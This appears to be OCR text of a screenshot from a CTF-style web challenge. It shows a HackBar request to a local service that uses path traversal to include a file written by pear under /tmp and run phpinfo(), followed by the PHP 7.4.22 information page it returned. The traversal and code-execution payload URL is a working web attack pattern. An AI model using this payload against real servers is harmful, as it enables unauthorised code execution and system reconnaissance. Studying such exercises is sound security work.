 不安全 http:/ :17000/?c=../../../../../../../tmp/tmp/pear/download/a&a=phpinfo();
30
e
更新
元素 控制台 来源 网络 性能 HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http:// 17000/?
c=../../../../../../../tmp/tmp/pear/download/a&a=phpinfo();
Enable POST
ADD HEADER
PHP Version 7.4.22
System Linux d07bfeeaa425 5.4.0-66-generic #74-Ubuntu SMP Wed Jan 27 22:54:38 UTC 2021 x86_64
Build Date Jul 30 2021 01:25:16
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-co
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--with-pi
enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=s
with-pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-
with-pear' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64
gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20190902
PHP Extension 20190902